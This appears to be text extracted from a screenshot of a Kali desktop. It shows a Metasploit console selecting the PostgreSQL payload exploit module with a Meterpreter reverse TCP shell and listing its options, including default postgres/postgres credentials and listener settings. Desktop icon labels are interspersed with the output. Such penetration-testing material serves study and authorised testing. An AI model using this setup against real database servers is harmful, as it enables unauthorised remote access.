 Trash
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
File System
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Home
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.